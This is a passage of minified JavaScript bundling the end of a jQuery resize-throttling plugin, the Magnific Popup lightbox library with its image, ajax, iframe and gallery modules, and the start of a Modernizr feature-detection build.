			if (a === t) return;
			t = a
		}
		n ? i === -1 && (i = setTimeout(function () {
			o(r), i = -1
		}, s._throttle)) : o(r)
	}, e(s._applyDataApi);
	var l = e.fn.on ? "on" : "bind";
	e(window)[l]("load", function (e) {
		s._update(!1, e)
	}), e(window)[l]("resize orientationchange", function (e) {
		s._update(!0, e)
	})
}),
function (e) {
	"function" == typeof define && define.amd ? define(["jquery"], e) : e("object" == typeof exports ? require("jquery") : window.jQuery || window.Zepto)
}(function (e) {
	var t, i, n, r, a, s, o = "Close",
		l = "BeforeClose",
		c = "AfterClose",
		u = "BeforeAppend",
		d = "MarkupParse",
		p = "Open",
		f = "Change",
		h = "mfp",
		m = "." + h,
		g = "mfp-ready",
		v = "mfp-removing",
		y = "mfp-prevent-close",
		w = function () {},
		b = !!window.jQuery,
		x = e(window),
		S = function (e, i) {
			t.ev.on(h + e + m, i)
		},
		C = function (t, i, n, r) {
			var a = document.createElement("div");
			return a.className = "mfp-" + t, n && (a.innerHTML = n), r ? i && i.appendChild(a) : (a = e(a), i && a.appendTo(i)), a
		},
		T = function (i, n) {
			t.ev.triggerHandler(h + i, n), t.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), t.st.callbacks[i] && t.st.callbacks[i].apply(t, e.isArray(n) ? n : [n]))
		},
		E = function (i) {
			return i === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = i), t.currTemplate.closeBtn
		},
		_ = function () {
			e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t)
		},
		A = function () {
			var e = document.createElement("p").style,
				t = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== e.transition) return !0;
			for (; t.length;)
				if (t.pop() + "Transition" in e) return !0;
			return !1
		};
	w.prototype = {
		constructor: w,
		init: function () {
			var i = navigator.appVersion;
			t.isLowIE = t.isIE8 = document.all && !document.addEventListener, t.isAndroid = /android/gi.test(i), t.isIOS = /iphone|ipad|ipod/gi.test(i), t.supportsTransition = A(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = e(document), t.popupsCache = {}
		},
		open: function (i) {
			var r;
			if (i.isObj === !1) {
				t.items = i.items.toArray(), t.index = 0;
				var s, o = i.items;
				for (r = 0; r < o.length; r++)
					if (s = o[r], s.parsed && (s = s.el[0]), s === i.el[0]) {
						t.index = r;
						break
					}
			} else t.items = e.isArray(i.items) ? i.items : [i.items], t.index = i.index || 0;
			if (t.isOpen) return void t.updateItemHTML();
			t.types = [], a = "", i.mainEl && i.mainEl.length ? t.ev = i.mainEl.eq(0) : t.ev = n, i.key ? (t.popupsCache[i.key] || (t.popupsCache[i.key] = {}), t.currTemplate = t.popupsCache[i.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, i), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = C("bg").on("click" + m, function () {
				t.close()
			}), t.wrap = C("wrap").attr("tabindex", -1).on("click" + m, function (e) {
				t._checkIfClose(e.target) && t.close()
			}), t.container = C("container", t.wrap)), t.contentContainer = C("content"), t.st.preloader && (t.preloader = C("preloader", t.container, t.st.tLoading));
			var l = e.magnificPopup.modules;
			for (r = 0; r < l.length; r++) {
				var c = l[r];
				c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t)
			}
			T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (S(d, function (e, t, i, n) {
				i.close_replaceWith = E(n.type)
			}), a += " mfp-close-btn-in") : t.wrap.append(E())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
				overflow: t.st.overflowY,
				overflowX: "hidden",
				overflowY: t.st.overflowY
			}) : t.wrap.css({
				top: x.scrollTop(),
				position: "absolute"
			}), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
				height: n.height(),
				position: "absolute"
			}), t.st.enableEscapeKey && n.on("keyup" + m, function (e) {
				27 === e.keyCode && t.close()
			}), x.on("resize" + m, function () {
				t.updateSize()
			}), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
			var u = t.wH = x.height(),
				f = {};
			if (t.fixedContentPos && t._hasScrollBar(u)) {
				var h = t._getScrollbarSize();
				h && (f.marginRight = h)
			}
			t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : f.overflow = "hidden");
			var v = t.st.mainClass;
			return t.isIE7 && (v += " mfp-ie7"), v && t._addClassToMFP(v), t.updateItemHTML(), T("BuildControls"), e("html").css(f), t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo || e(document.body)), t._lastFocusedEl = document.activeElement, setTimeout(function () {
				t.content ? (t._addClassToMFP(g), t._setFocus()) : t.bgOverlay.addClass(g), n.on("focusin" + m, t._onFocusIn)
			}, 16), t.isOpen = !0, t.updateSize(u), T(p), i
		},
		close: function () {
			t.isOpen && (T(l), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(v), setTimeout(function () {
				t._close()
			}, t.st.removalDelay)) : t._close())
		},
		_close: function () {
			T(o);
			var i = v + " " + g + " ";
			if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (i += t.st.mainClass + " "), t._removeClassFromMFP(i), t.fixedContentPos) {
				var r = {
					marginRight: ""
				};
				t.isIE7 ? e("body, html").css("overflow", "") : r.overflow = "", e("html").css(r)
			}
			n.off("keyup" + m + " focusin" + m), t.ev.off(m), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t.st.autoFocusLast && t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(c)
		},
		updateSize: function (e) {
			if (t.isIOS) {
				var i = document.documentElement.clientWidth / window.innerWidth,
					n = window.innerHeight * i;
				t.wrap.css("height", n), t.wH = n
			} else t.wH = e || x.height();
			t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize")
		},
		updateItemHTML: function () {
			var i = t.items[t.index];
			t.contentContainer.detach(), t.content && t.content.detach(), i.parsed || (i = t.parseEl(t.index));
			var n = i.type;
			if (T("BeforeChange", [t.currItem ? t.currItem.type : "", n]), t.currItem = i, !t.currTemplate[n]) {
				var a = !!t.st[n] && t.st[n].markup;
				T("FirstMarkupParse", a), a ? t.currTemplate[n] = e(a) : t.currTemplate[n] = !0
			}
			r && r !== i.type && t.container.removeClass("mfp-" + r + "-holder");
			var s = t["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, t.currTemplate[n]);
			t.appendContent(s, n), i.preloaded = !0, T(f, i), r = i.type, t.container.prepend(t.contentContainer), T("AfterChange")
		},
		appendContent: function (e, i) {
			t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[i] === !0 ? t.content.find(".mfp-close").length || t.content.append(E()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + i + "-holder"), t.contentContainer.append(t.content)
		},
		parseEl: function (i) {
			var n, r = t.items[i];
			if (r.tagName ? r = {
					el: e(r)
				} : (n = r.type, r = {
					data: r,
					src: r.src
				}), r.el) {
				for (var a = t.types, s = 0; s < a.length; s++)
					if (r.el.hasClass("mfp-" + a[s])) {
						n = a[s];
						break
					} r.src = r.el.attr("data-mfp-src"), r.src || (r.src = r.el.attr("href"))
			}
			return r.type = n || t.st.type || "inline", r.index = i, r.parsed = !0, t.items[i] = r, T("ElementParse", r), t.items[i]
		},
		addGroup: function (e, i) {
			var n = function (n) {
				n.mfpEl = this, t._openClick(n, e, i)
			};
			i || (i = {});
			var r = "click.magnificPopup";
			i.mainEl = e, i.items ? (i.isObj = !0, e.off(r).on(r, n)) : (i.isObj = !1, i.delegate ? e.off(r).on(r, i.delegate, n) : (i.items = e, e.off(r).on(r, n)))
		},
		_openClick: function (i, n, r) {
			var a = void 0 !== r.midClick ? r.midClick : e.magnificPopup.defaults.midClick;
			if (a || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
				var s = void 0 !== r.disableOn ? r.disableOn : e.magnificPopup.defaults.disableOn;
				if (s)
					if (e.isFunction(s)) {
						if (!s.call(t)) return !0
					} else if (x.width() < s) return !0;
				i.type && (i.preventDefault(), t.isOpen && i.stopPropagation()), r.el = e(i.mfpEl), r.delegate && (r.items = n.find(r.delegate)), t.open(r)
			}
		},
		updateStatus: function (e, n) {
			if (t.preloader) {
				i !== e && t.container.removeClass("mfp-s-" + i), n || "loading" !== e || (n = t.st.tLoading);
				var r = {
					status: e,
					text: n
				};
				T("UpdateStatus", r), e = r.status, n = r.text, t.preloader.html(n), t.preloader.find("a").on("click", function (e) {
					e.stopImmediatePropagation()
				}), t.container.addClass("mfp-s-" + e), i = e
			}
		},
		_checkIfClose: function (i) {
			if (!e(i).hasClass(y)) {
				var n = t.st.closeOnContentClick,
					r = t.st.closeOnBgClick;
				if (n && r) return !0;
				if (!t.content || e(i).hasClass("mfp-close") || t.preloader && i === t.preloader[0]) return !0;
				if (i === t.content[0] || e.contains(t.content[0], i)) {
					if (n) return !0
				} else if (r && e.contains(document, i)) return !0;
				return !1
			}
		},
		_addClassToMFP: function (e) {
			t.bgOverlay.addClass(e), t.wrap.addClass(e)
		},
		_removeClassFromMFP: function (e) {
			this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
		},
		_hasScrollBar: function (e) {
			return (t.isIE7 ? n.height() : document.body.scrollHeight) > (e || x.height())
		},
		_setFocus: function () {
			(t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
		},
		_onFocusIn: function (i) {
			if (i.target !== t.wrap[0] && !e.contains(t.wrap[0], i.target)) return t._setFocus(), !1
		},
		_parseMarkup: function (t, i, n) {
			var r;
			n.data && (i = e.extend(n.data, i)), T(d, [t, i, n]), e.each(i, function (i, n) {
				if (void 0 === n || n === !1) return !0;
				if (r = i.split("_"), r.length > 1) {
					var a = t.find(m + "-" + r[0]);
					if (a.length > 0) {
						var s = r[1];
						"replaceWith" === s ? a[0] !== n[0] && a.replaceWith(n) : "img" === s ? a.is("img") ? a.attr("src", n) : a.replaceWith(e("<img>").attr("src", n).attr("class", a.attr("class"))) : a.attr(r[1], n)
					}
				} else t.find(m + "-" + i).html(n)
			})
		},
		_getScrollbarSize: function () {
			if (void 0 === t.scrollbarSize) {
				var e = document.createElement("div");
				e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
			}
			return t.scrollbarSize
		}
	}, e.magnificPopup = {
		instance: null,
		proto: w.prototype,
		modules: [],
		open: function (t, i) {
			return _(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = i || 0, this.instance.open(t)
		},
		close: function () {
			return e.magnificPopup.instance && e.magnificPopup.instance.close()
		},
		registerModule: function (t, i) {
			i.options && (e.magnificPopup.defaults[t] = i.options), e.extend(this.proto, i.proto), this.modules.push(t)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			prependTo: null,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading...",
			autoFocusLast: !0
		}
	}, e.fn.magnificPopup = function (i) {
		_();
		var n = e(this);
		if ("string" == typeof i)
			if ("open" === i) {
				var r, a = b ? n.data("magnificPopup") : n[0].magnificPopup,
					s = parseInt(arguments[1], 10) || 0;
				a.items ? r = a.items[s] : (r = n, a.delegate && (r = r.find(a.delegate)), r = r.eq(s)), t._openClick({
					mfpEl: r
				}, n, a)
			} else t.isOpen && t[i].apply(t, Array.prototype.slice.call(arguments, 1));
		else i = e.extend(!0, {}, i), b ? n.data("magnificPopup", i) : n[0].magnificPopup = i, t.addGroup(n, i);
		return n
	};
	var k, P, O, I = "inline",
		M = function () {
			O && (P.after(O.addClass(k)).detach(), O = null)
		};
	e.magnificPopup.registerModule(I, {
		options: {
			hiddenClass: "hide",
			markup: "",
			tNotFound: "Content not found"
		},
		proto: {
			initInline: function () {
				t.types.push(I), S(o + "." + I, function () {
					M()
				})
			},
			getInline: function (i, n) {
				if (M(), i.src) {
					var r = t.st.inline,
						a = e(i.src);
					if (a.length) {
						var s = a[0].parentNode;
						s && s.tagName && (P || (k = r.hiddenClass, P = C(k), k = "mfp-" + k), O = a.after(P).detach().removeClass(k)), t.updateStatus("ready")
					} else t.updateStatus("error", r.tNotFound), a = e("<div>");
					return i.inlineElement = a, a
				}
				return t.updateStatus("ready"), t._parseMarkup(n, {}, i), n
			}
		}
	});
	var D, R = "ajax",
		L = function () {
			D && e(document.body).removeClass(D)
		},
		F = function () {
			L(), t.req && t.req.abort()
		};
	e.magnificPopup.registerModule(R, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		},
		proto: {
			initAjax: function () {
				t.types.push(R), D = t.st.ajax.cursor, S(o + "." + R, F), S("BeforeChange." + R, F)
			},
			getAjax: function (i) {
				D && e(document.body).addClass(D), t.updateStatus("loading");
				var n = e.extend({
					url: i.src,
					success: function (n, r, a) {
						var s = {
							data: n,
							xhr: a
						};
						T("ParseAjax", s), t.appendContent(e(s.data), R), i.finished = !0, L(), t._setFocus(), setTimeout(function () {
							t.wrap.addClass(g)
						}, 16), t.updateStatus("ready"), T("AjaxContentAdded")
					},
					error: function () {
						L(), i.finished = i.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", i.src))
					}
				}, t.st.ajax.settings);
				return t.req = e.ajax(n), ""
			}
		}
	});
	var N, z = function (i) {
		if (i.data && void 0 !== i.data.title) return i.data.title;
		var n = t.st.image.titleSrc;
		if (n) {
			if (e.isFunction(n)) return n.call(t, i);
			if (i.el) return i.el.attr(n) || ""
		}
		return ""
	};
	e.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		},
		proto: {
			initImage: function () {
				var i = t.st.image,
					n = ".image";
				t.types.push("image"), S(p + n, function () {
					"image" === t.currItem.type && i.cursor && e(document.body).addClass(i.cursor)
				}), S(o + n, function () {
					i.cursor && e(document.body).removeClass(i.cursor), x.off("resize" + m)
				}), S("Resize" + n, t.resizeImage), t.isLowIE && S("AfterChange", t.resizeImage)
			},
			resizeImage: function () {
				var e = t.currItem;
				if (e && e.img && t.st.image.verticalFit) {
					var i = 0;
					t.isLowIE && (i = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - i)
				}
			},
			_onImageHasSize: function (e) {
				e.img && (e.hasSize = !0, N && clearInterval(N), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
			},
			findImageSize: function (e) {
				var i = 0,
					n = e.img[0],
					r = function (a) {
						N && clearInterval(N), N = setInterval(function () {
							return n.naturalWidth > 0 ? void t._onImageHasSize(e) : (i > 200 && clearInterval(N), i++, void(3 === i ? r(10) : 40 === i ? r(50) : 100 === i && r(500)))
						}, a)
					};
				r(1)
			},
			getImage: function (i, n) {
				var r = 0,
					a = function () {
						i && (i.img[0].complete ? (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, T("ImageLoadComplete")) : (r++, r < 200 ? setTimeout(a, 100) : s()))
					},
					s = function () {
						i && (i.img.off(".mfploader"), i === t.currItem && (t._onImageHasSize(i), t.updateStatus("error", o.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0)
					},
					o = t.st.image,
					l = n.find(".mfp-img");
				if (l.length) {
					var c = document.createElement("img");
					c.className = "mfp-img", i.el && i.el.find("img").length && (c.alt = i.el.find("img").attr("alt")), i.img = e(c).on("load.mfploader", a).on("error.mfploader", s), c.src = i.src, l.is("img") && (i.img = i.img.clone()), c = i.img[0], c.naturalWidth > 0 ? i.hasSize = !0 : c.width || (i.hasSize = !1)
				}
				return t._parseMarkup(n, {
					title: z(i),
					img_replaceWith: i.img
				}, i), t.resizeImage(), i.hasSize ? (N && clearInterval(N), i.loadError ? (n.addClass("mfp-loading"), t.updateStatus("error", o.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), t.updateStatus("ready")), n) : (t.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), t.findImageSize(i)), n)
			}
		}
	});
	var B, V = function () {
		return void 0 === B && (B = void 0 !== document.createElement("p").style.MozTransform), B
	};
	e.magnificPopup.registerModule("zoom", {
		options: {
			enabled: !1,
			easing: "ease-in-out",
			duration: 300,
			opener: function (e) {
				return e.is("img") ? e : e.find("img")
			}
		},
		proto: {
			initZoom: function () {
				var e, i = t.st.zoom,
					n = ".zoom";
				if (i.enabled && t.supportsTransition) {
					var r, a, s = i.duration,
						c = function (e) {
							var t = e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
								n = "all " + i.duration / 1e3 + "s " + i.easing,
								r = {
									position: "fixed",
									zIndex: 9999,
									left: 0,
									top: 0,
									"-webkit-backface-visibility": "hidden"
								},
								a = "transition";
							return r["-webkit-" + a] = r["-moz-" + a] = r["-o-" + a] = r[a] = n, t.css(r), t
						},
						u = function () {
							t.content.css("visibility", "visible")
						};
					S("BuildControls" + n, function () {
						if (t._allowZoom()) {
							if (clearTimeout(r), t.content.css("visibility", "hidden"), e = t._getItemToZoom(), !e) return void u();
							a = c(e), a.css(t._getOffset()), t.wrap.append(a), r = setTimeout(function () {
								a.css(t._getOffset(!0)), r = setTimeout(function () {
									u(), setTimeout(function () {
										a.remove(), e = a = null, T("ZoomAnimationEnded")
									}, 16)
								}, s)
							}, 16)
						}
					}), S(l + n, function () {
						if (t._allowZoom()) {
							if (clearTimeout(r), t.st.removalDelay = s, !e) {
								if (e = t._getItemToZoom(), !e) return;
								a = c(e)
							}
							a.css(t._getOffset(!0)), t.wrap.append(a), t.content.css("visibility", "hidden"), setTimeout(function () {
								a.css(t._getOffset())
							}, 16)
						}
					}), S(o + n, function () {
						t._allowZoom() && (u(), a && a.remove(), e = null)
					})
				}
			},
			_allowZoom: function () {
				return "image" === t.currItem.type
			},
			_getItemToZoom: function () {
				return !!t.currItem.hasSize && t.currItem.img
			},
			_getOffset: function (i) {
				var n;
				n = i ? t.currItem.img : t.st.zoom.opener(t.currItem.el || t.currItem);
				var r = n.offset(),
					a = parseInt(n.css("padding-top"), 10),
					s = parseInt(n.css("padding-bottom"), 10);
				r.top -= e(window).scrollTop() - a;
				var o = {
					width: n.width(),
					height: (b ? n.innerHeight() : n[0].offsetHeight) - s - a
				};
				return V() ? o["-moz-transform"] = o.transform = "translate(" + r.left + "px," + r.top + "px)" : (o.left = r.left, o.top = r.top), o
			}
		}
	});
	var j = "iframe",
		X = "//about:blank",
		Y = function (e) {
			if (t.currTemplate[j]) {
				var i = t.currTemplate[j].find("iframe");
				i.length && (e || (i[0].src = X), t.isIE8 && i.css("display", e ? "block" : "none"))
			}
		};
	e.magnificPopup.registerModule(j, {
		options: {
			markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: "iframe_src",
			patterns: {
				youtube: {
					index: "youtube.com",
					id: "v=",
					src: "//www.youtube.com/embed/%id%?autoplay=1"
				},
				vimeo: {
					index: "vimeo.com/",
					id: "/",
					src: "//player.vimeo.com/video/%id%?autoplay=1"
				},
				gmaps: {
					index: "//maps.google.",
					src: "%id%&output=embed"
				}
			}
		},
		proto: {
			initIframe: function () {
				t.types.push(j), S("BeforeChange", function (e, t, i) {
					t !== i && (t === j ? Y() : i === j && Y(!0))
				}), S(o + "." + j, function () {
					Y()
				})
			},
			getIframe: function (i, n) {
				var r = i.src,
					a = t.st.iframe;
				e.each(a.patterns, function () {
					if (r.indexOf(this.index) > -1) return this.id && (r = "string" == typeof this.id ? r.substr(r.lastIndexOf(this.id) + this.id.length, r.length) : this.id.call(this, r)), r = this.src.replace("%id%", r), !1
				});
				var s = {};
				return a.srcAction && (s[a.srcAction] = r), t._parseMarkup(n, s, i), t.updateStatus("ready"), n
			}
		}
	});
	var H = function (e) {
			var i = t.items.length;
			return e > i - 1 ? e - i : e < 0 ? i + e : e
		},
		$ = function (e, t, i) {
			return e.replace(/%curr%/gi, t + 1).replace(/%total%/gi, i)
		};
	e.magnificPopup.registerModule("gallery", {
		options: {
			enabled: !1,
			arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
			preload: [0, 2],
			navigateByImgClick: !0,
			arrows: !0,
			tPrev: "Previous (Left arrow key)",
			tNext: "Next (Right arrow key)",
			tCounter: "%curr% of %total%"
		},
		proto: {
			initGallery: function () {
				var i = t.st.gallery,
					r = ".mfp-gallery";
				return t.direction = !0, !(!i || !i.enabled) && (a += " mfp-gallery", S(p + r, function () {
					i.navigateByImgClick && t.wrap.on("click" + r, ".mfp-img", function () {
						if (t.items.length > 1) return t.next(), !1
					}), n.on("keydown" + r, function (e) {
						37 === e.keyCode ? t.prev() : 39 === e.keyCode && t.next()
					})
				}), S("UpdateStatus" + r, function (e, i) {
					i.text && (i.text = $(i.text, t.currItem.index, t.items.length))
				}), S(d + r, function (e, n, r, a) {
					var s = t.items.length;
					r.counter = s > 1 ? $(i.tCounter, a.index, s) : ""
				}), S("BuildControls" + r, function () {
					if (t.items.length > 1 && i.arrows && !t.arrowLeft) {
						var n = i.arrowMarkup,
							r = t.arrowLeft = e(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(y),
							a = t.arrowRight = e(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(y);
						r.click(function () {
							t.prev()
						}), a.click(function () {
							t.next()
						}), t.container.append(r.add(a))
					}
				}), S(f + r, function () {
					t._preloadTimeout && clearTimeout(t._preloadTimeout), t._preloadTimeout = setTimeout(function () {
						t.preloadNearbyImages(), t._preloadTimeout = null
					}, 16)
				}), void S(o + r, function () {
					n.off(r), t.wrap.off("click" + r), t.arrowRight = t.arrowLeft = null
				}))
			},
			next: function () {
				t.direction = !0, t.index = H(t.index + 1), t.updateItemHTML()
			},
			prev: function () {
				t.direction = !1, t.index = H(t.index - 1), t.updateItemHTML()
			},
			goTo: function (e) {
				t.direction = e >= t.index, t.index = e, t.updateItemHTML()
			},
			preloadNearbyImages: function () {
				var e, i = t.st.gallery.preload,
					n = Math.min(i[0], t.items.length),
					r = Math.min(i[1], t.items.length);
				for (e = 1; e <= (t.direction ? r : n); e++) t._preloadItem(t.index + e);
				for (e = 1; e <= (t.direction ? n : r); e++) t._preloadItem(t.index - e)
			},
			_preloadItem: function (i) {
				if (i = H(i), !t.items[i].preloaded) {
					var n = t.items[i];
					n.parsed || (n = t.parseEl(i)), T("LazyLoad", n), "image" === n.type && (n.img = e('<img class="mfp-img" />').on("load.mfploader", function () {
						n.hasSize = !0
					}).on("error.mfploader", function () {
						n.hasSize = !0, n.loadError = !0, T("LazyLoadError", n)
					}).attr("src", n.src)), n.preloaded = !0
				}
			}
		}
	});
	var q = "retina";
	e.magnificPopup.registerModule(q, {
		options: {
			replaceSrc: function (e) {
				return e.src.replace(/\.\w+$/, function (e) {
					return "@2x" + e
				})
			},
			ratio: 1
		},
		proto: {
			initRetina: function () {
				if (window.devicePixelRatio > 1) {
					var e = t.st.retina,
						i = e.ratio;
					i = isNaN(i) ? i() : i, i > 1 && (S("ImageHasSize." + q, function (e, t) {
						t.img.css({
							"max-width": t.img[0].naturalWidth / i,
							width: "100%"
						})
					}), S("ElementParse." + q, function (t, n) {
						n.src = e.replaceSrc(n, i)
					}))
				}
			}
		}
	}), _()
}), ! function (e, t, i) {
	function n(e, t) {
		return typeof e === t
	}

	function r() {
		var e, t, i, r, a, s, o;
		for (var l in b)
			if (b.hasOwnProperty(l)) {
				if (e = [], t = b[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length))
					for (i = 0; i < t.options.aliases.length; i++) e.push(t.options.aliases[i].toLowerCase());
				for (r = n(t.fn, "function") ? t.fn() : t.fn, a = 0; a < e.length; a++) s = e[a], o = s.split("."), 1 === o.length ? S[o[0]] = r : (!S[o[0]] || S[o[0]] instanceof Boolean || (S[o[0]] = new Boolean(S[o[0]])), S[o[0]][o[1]] = r), T.push((r ? "" : "no-") + o.join("-"))
			}
	}

	function a(e) {
		var t = E.className,
			i = S._config.classPrefix || "";
		if (_ && (t = t.baseVal), S._config.enableJSClass) {
			var n = new RegExp("(^|\\s)" + i + "no-js(\\s|$)");
			t = t.replace(n, "$1" + i + "js$2")
		}
		S._config.enableClasses && (t += " " + i + e.join(" " + i), _ ? E.className.baseVal = t : E.className = t)
	}

	function s(e, t) {
		if ("object" == typeof e)
			for (var i in e) C(e, i) && s(i, e[i]);
		else {
			e = e.toLowerCase();
			var n = e.split("."),
				r = S[n[0]];
			if (2 == n.length && (r = r[n[1]]), "undefined" != typeof r) return S;
			t = "function" == typeof t ? t() : t, 1 == n.length ? S[n[0]] = t : (!S[n[0]] || S[n[0]] instanceof Boolean || (S[n[0]] = new Boolean(S[n[0]])), S[n[0]][n[1]] = t), a([(t && 0 != t ? "" : "no-") + n.join("-")]), S._trigger(e, t)
		}
		return S
	}

	function o(e, t) {
		return !!~("" + e).indexOf(t)
	}

	function l() {
		return "function" != typeof t.createElement ? t.createElement(arguments[0]) : _ ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments)
	}

	function c() {
		var e = t.body;
		return e || (e = l(_ ? "svg" : "body"), e.fake = !0), e
	}

	function u(e, i, n, r) {
		var a, s, o, u, d = "modernizr",
			p = l("div"),
			f = c();
		if (parseInt(n, 10))
			for (; n--;) o = l("div"), o.id = r ? r[n] : d + (n + 1), p.appendChild(o);
		return a = l("style"), a.type = "text/css", a.id = "s" + d, (f.fake ? f : p).appendChild(a), f.appendChild(p), a.styleSheet ? a.styleSheet.cssText = e : a.appendChild(t.createTextNode(e)), p.id = d, f.fake && (f.style.background = "", f.style.overflow = "hidden", u = E.style.overflow, E.style.overflow = "hidden", E.appendChild(f)), s = i(p, e), f.fake ? (f.parentNode.removeChild(f), E.style.overflow = u, E.offsetHeight) : p.parentNode.removeChild(p), !!s
	}

	function d(e) {
		return e.replace(/([A-Z])/g, function (e, t) {
			return "-" + t.toLowerCase()
		}).replace(/^ms-/, "-ms-")
	}

	function p(t, i, n) {
		var r;
		if ("getComputedStyle" in e) {
			r = getComputedStyle.call(e, t, i);
			var a = e.console;
			if (null !== r) n && (r = r.getPropertyValue(n));
			else if (a) {
				var s = a.error ? "error" : "log";
				a[s].call(a, "getComputedStyle returning null, its possible modernizr test results are inaccurate")
			}
		} else r = !i && t.currentStyle && t.currentStyle[n];
		return r
	}

	function f(t, n) {
		var r = t.length;
		if ("CSS" in e && "supports" in e.CSS) {
			for (; r--;)
				if (e.CSS.supports(d(t[r]), n)) return !0;
			return !1
		}
		if ("CSSSupportsRule" in e) {
			for (var a = []; r--;) a.push("(" + d(t[r]) + ":" + n + ")");
			return a = a.join(" or "), u("@supports (" + a + ") { #modernizr { position: absolute; } }", function (e) {
				return "absolute" == p(e, null, "position")
			})
		}
		return i
	}

	function h(e) {
		return e.replace(/([a-z])-([a-z])/g, function (e, t, i) {
			return t + i.toUpperCase()
		}).replace(/^-/, "")
	}

	function m(e, t, r, a) {
		function s() {
			u && (delete O.style, delete O.modElem)
		}
		if (a = !n(a, "undefined") && a, !n(r, "undefined")) {
			var c = f(e, r);
			if (!n(c, "undefined")) return c
		}
		for (var u, d, p, m, g, v = ["modernizr", "tspan", "samp"]; !O.style && v.length;) u = !0, O.modElem = l(v.shift()), O.style = O.modElem.style;
		for (p = e.length, d = 0; p > d; d++)
			if (m = e[d], g = O.style[m], o(m, "-") && (m = h(m)), O.style[m] !== i) {
				if (a || n(r, "undefined")) return s(), "pfx" != t || m;
				try {
					O.style[m] = r
				} catch (e) {}
				if (O.style[m] != g) return s(), "pfx" != t || m
			} return s(), !1
	}

	function g(e, t) {
		return function () {
			return e.apply(t, arguments)
		}
	}

	function v(e, t, i) {
		var r;
		for (var a in e)
			if (e[a] in t) return i === !1 ? e[a] : (r = t[e[a]], n(r, "function") ? g(r, i || t) : r);
		return !1
	}

	function y(e, t, i, r, a) {
